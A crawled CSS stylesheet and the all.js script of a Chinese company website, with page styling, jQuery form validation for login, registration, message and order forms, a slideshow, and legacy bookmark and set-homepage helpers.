.aboutcon{
	font-family: "微软雅黑";
	color: #dbecfd;
	font-size: 14px;
	line-height:30px;
	margin-bottom: 30px;
}
.amore {
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border:2px solid #333;
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑";
	border-radius: 5px;
	transition: all 0.3s;
}
.amore:hover {
	background: #333;
	color: #fff;
}
.alist {
	text-align: center;
	height: 62px;
	line-height: 62px;
}
.alist a {
	display: inline-block;
	width: 330px;
	line-height: 62px;
	width: ;
	border: 1px solid #659fdc;
	background: #0065ca;
	margin:0 10px;
	color: #fff;
	font-size: 18px;
	text-align: center;
	background: url(../images/aicon.png) no-repeat 70px center;
}

/*客户案例*/
.main3f {
	width: 100%;
	max-width: 1920px;
	margin:0 auto;
	padding: 35px 0;
	overflow: hidden;
}
.main3f li {
	border: 1px solid #e4e4e4;
	border-bottom:12px solid #ebab4a;
}

/*新闻中心*/
.main4f {
	width: 100%;
	max-width: 1920px;
	margin:0 auto;
	padding: 35px 0;
	overflow: hidden;
}
.title_2 {
	height: 35px;
	line-height: 35px;
	position: relative;
	margin-bottom: 10px;
}
.title_2:after {
	content: "";
	display: block;
	width: 910px;
	height: 1px;
	position: absolute;
	top:50%;
	left: 206px;
	background: #c4c4c4;
}
.title_2 span {
	width: 207px;
	display: block;
	background: url(../images/title3.png) no-repeat left center;
	padding-left: 105px;
	color: #212121;
	font-size: 24px;
}
.title_2 a {
	display: block;
	width: 80px;
	font-size: 18px;
	color: #212121;
	text-align: center;
}
.news {
	overflow: hidden;
}
.news li {
	width: 525px;
	height: 125px;
	overflow: hidden;
	background: url(../images/newbg.jpg) no-repeat left bottom;
	padding: 0;
}
.news li:nth-child(odd) {
	float: left;
}
.news li:nth-child(even) {
	float: right;
}
.news li h2 {
	color: #393939;
	font-size: 16px;
	font-family: "微软雅黑";
	line-height: 35px;
	transition: all 0.3s;
}
.news li p {
	color: #646464;
	font-size: 14px;
	font-family: "微软雅黑";
	line-height: 20px;
}
.news li span {
	display: block;
	color: #9d9c9c;
	font-size: 14px;
	line-height: 30px;
	margin:10px 0;
}
.news li:hover h2{
	color: #0058c4;
	font-size: 16px;
	padding-left: 5px;
}
.news li:hover p,.news li:hover span{
	color: #0058c4;
}





--- FILE ---
content_type: application/javascript
request_url: http://www.gratefulguesthouse.com/Theme/Home/js/all.js
body_size: 9192
content:
$(function(){
	$("#cod").click(function(){
		$(this).attr("src","./data/vdimgck.php?" + Math.random());
	})
	/*
	$("input,textarea").not(".G_botton").each(function(){
		$(this).focus(function(){
			$(this).css("background","#F6F6F6");
		}).blur(function(){
			$(this).css("background","#FFF");
		}).hover(function(){
			$(this).css("background","#FAFAFA");
		},function(){
			$(this).css("background","#fff");
		});
	});
	
	$(".borderLi").hover(function(){
		$(this).css("border-bottom","1px solid #dedede");
		$(this).css("color","#F00");
	},function(){
		$(this).css("border-bottom","1px dashed #dedede");
		$(this).css("color","#000");
	});
	*/
	$("#leave_word").submit(function(){
		if($.trim($("input[name='name']").val())==''){
			alert("对不起，请填写您的姓名！");
			$("input[name='name']").focus();
			return false;
		}else if($.trim($("input[name='telephone']").val())==''){
			alert("对不起，请填写您的联系电话！");
			$("input[name='telephone']").focus();
			return false;
		}else if($.trim($("input[name='address']").val())==''){
			alert("对不起，请填写您的联系地址！");
			$("input[name='address']").focus();
			return false;
		}else if($.trim($("textarea").val())==''){
			alert("对不起，请填写留言内容！");
			$("textarea").focus();
			return false;
		}else if($.trim($("input[name='checkCode']").val())==''){
			alert("对不起，请填写验证码！");
			$("input[name='checkCode']").focus();
			return false;
		}
	});
	
	$("#forTheJob").submit(function(){
		var error = 0;
		$(".inputText,textarea").each(function(){
			var val = $.trim($(this).val());
			if(val==''){
				alert("请认真填写您的信息，以便我们能更多的了解您！");
				error++;
				$(this).focus();
				return false;
			}
		});
		if(error>0){
			return false;
			$("input[error='0']").focus();
		}
	});

	//用户登录
	$("#doLogin").submit(function(){
		if($.trim($("input[name='name']").val())==''){
			alert("对不起，请填写您的昵称！");
			$("input[name='name']").focus();
			return false;
		}else if($.trim($("input[name='pwd']").val())==''){
			alert("对不起，请填写您的密码！");
			$("input[name='pwd']").focus();
			return false;
		}else if($.trim($("input[name='pwd']").val()).length<6){
			alert("对不起，密码必须大于6位！");
			$("input[name='pwd']").focus();
			return false;
		}
	});
	
	//用户注册验证
	$("#doRegister").submit(function(){
		if($.trim($("input[name='names']").val())==''){
			alert("对不起，请填写您的昵称！");
			$("input[name='names']").focus();
			return false;
		}else if($.trim($("input[name='pwds']").val())==''){
			alert("对不起，请填写您的密码！");
			$("input[name='pwds']").focus();
			return false;
		}else if($.trim($("input[name='pwds']").val()).length<6){
			alert("密码必须大于6位！");
			$("input[name='pwds']").focus();
			return false;
		}else if($.trim($("input[name='pwded']").val())==''){
			alert("对不起，请再次验证密码！");
			$("input[name='pwded']").focus();
			return false;
		}else if($.trim($("input[name='pwded']").val())!=$.trim($("input[name='pwds']").val())){
			alert("两次密码不一致请重新输入");
			$("input[name='pwded']").focus();
			return false;
		}else if($.trim($("select[name='province3']").val())==''){
			alert("请选择省");
			$("select[name='province3']").focus();
			return false;
		}else if($.trim($("input[name='email']").val())==''){
			alert("请输入邮箱");
			$("input[name='email']").focus();
			return false;
		}
	});
	
	
	$("#online_order").submit(function(){
		if($.trim($("input[name='names']").val())==''){
			alert("请填写您的姓名！");
			$("input[name='names']").focus();
			return false;
		}else if($.trim($("input[name='telephone']").val())==''){
			alert("请填写您的联系电话！");
			$("input[name='telephone']").focus();
			return false;
		}else if($.trim($("input[name='address']").val())==''){
			alert("请填写您的联系地址！");
			$("input[name='address']").focus();
			return false;
		}else if($.trim($("input[name='num']").val())==''){
			alert("请填写您的订购数量！");
			$("input[name='num']").focus();
			return false;
		}else if($.trim($("input[name='checkCode']").val())==''){
			alert("请填写验证码！");
			$("input[name='checkCode']").focus();
			return false;
		}
		if(!confirm("确定提交订单信息吗？")){
			return false;
		}
	});
	jQuery.extend({
		FlashFont:function(obj){
			//$(obj).css("color",$(obj).css("color")=="#297eae"?"#f00":"#297eae");
			//$(obj).css("color",$(obj).css("color")=="rgb(41, 126, 174)"?"rgb(255, 0, 0)":"rgb(41, 126, 174)");
			$(obj).css("color",$(obj).css("color")=="red"?"steelblue":"red");
		}
	});
	setInterval("$.FlashFont('#topPhone')",750);
	
	$("#nav_menu").hover(function(){
		$(this).removeClass("nav").addClass("nav_hover");
		$("#nav_menu_list").show();
	},function(){
		$(this).removeClass("nav_hover").addClass("nav");
		$("#nav_menu_list").hide();
	});
	
	//HEADER SLIDE START
	$("#slide_bg").fadeTo('fast',0.3);
	
	 var len  = $("#idNum > ul > li").length;
	 var index = 0;
	 $("#idNum li").mouseover(function(){
		index  =   $("#idNum li").index(this);
		showImg(index);
	});	
	 //滑入 停止动画，滑出开始动画.
	 $('#flashLeft').hover(function(){
			  if(MyTime){
				 clearInterval(MyTime);
			  }
	 },function(){
			  MyTime = setInterval(function(){
			    showImg(index)
				index++;
				if(index==len){index=0;}
			  } , 2000);
	 });
	 //自动开始
	 var MyTime = setInterval(function(){
		showImg(index)
		
		if(index==0){++index;s=0;}
		else{
			if(index<len && s==0){
				++index;
			}
			if(index<=len && s==1){
				--index;
				s=1
			}
			if(index==len){		
				index=len-1;
				s=1
			}
		}
	 } , 2000);	
})

function showImg(i){
		$("#idSlider").stop(true,false).animate({top : -263*i},800);
		 $("#idNum li")
			.eq(i).addClass("on")
			.siblings().removeClass("on");
}

function addFavourite()
{
    if (document.all)
       {
         window.external.addFavorite(document.URL,document.title);
       }
      else if (window.sidebar)
      {
          window.sidebar.addPanel(document.title,document.URL,"");
    }
}


//设为首页
function setHomepage(){
  if (document.all){
    document.body.style.behavior='url(#default#homepage)';
    document.body.setHomePage(document.URL);
  }else if (window.sidebar){
        if(window.netscape){
       try{
          netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
       }catch (e){
                    alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true" );
       }
        }
    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
    prefs.setCharPref('browser.startup.homepage',document.URL);
    }
}

function SetHome(obj,url){

    try{

        obj.style.behavior='url(#default#homepage)';

       obj.setHomePage(url);

   }catch(e){

       if(window.netscape){

          try{

              netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");

         }catch(e){

              alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入about:config并回车然后将[signed.applets.codebase_principal_support]设置为'true'");

          }

       }else{

        alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");

       }

  }

}

 

//收藏本站 bbs.ecmoban.com

function AddFavorite(title, url) {

  try {

      window.external.addFavorite(url, title);

  }

catch (e) {

     try {

       window.sidebar.addPanel(title, url, "");

    }

     catch (e) {

         alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");

     }

  }

}

//resize image
function DrawImage(ImgD,FitWidth,FitHeight){  
    var image=new Image();  
    image.src=ImgD.src;  
    if(image.width>0 && image.height>0){  
        if(image.width/image.height>= FitWidth/FitHeight){  
            if(image.width>FitWidth){  
                ImgD.width=FitWidth;  
                ImgD.height=(image.height*FitWidth)/image.width;  
            }  
            else{  
                ImgD.width=image.width;  
                ImgD.height=image.height;  
            }  
        }  
        else{  
            if(image.height>FitHeight){  
                ImgD.height=FitHeight;  
                ImgD.width=(image.width*FitHeight)/image.height;  
            }  
            else{  
                ImgD.width=image.width;  
                ImgD.height=image.height;  
            }  
        }  
    }  
}  
